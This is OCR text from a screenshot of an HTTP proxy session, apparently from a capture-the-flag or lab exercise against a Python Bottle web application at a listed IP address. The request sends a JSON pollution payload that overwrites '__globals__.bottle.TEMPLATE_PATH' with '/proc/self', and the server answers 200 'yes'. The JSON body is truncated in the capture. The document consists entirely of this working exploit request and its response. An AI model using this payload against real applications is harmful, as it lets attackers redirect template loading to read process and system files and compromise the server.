 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /setValue?name=setval HTTP/1.1
2 Host: 39.106.16.204:27431
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/json
11 Content-Length: 96
12
13 {
14 "path":"__globals__.bottle.TEMPLATE_PATH",
15 "value":[
16 "/proc/self"
1 HTTP/1.0 200 OK
2 Date: Wed, 26 Mar 2025 11:44:14 GMT
3 Server: WSGIServer/0.2 CPython/3.12.9
4 Content-Length: 3
5 Content-Type: text/html; charset=UTF-8
6
7 yes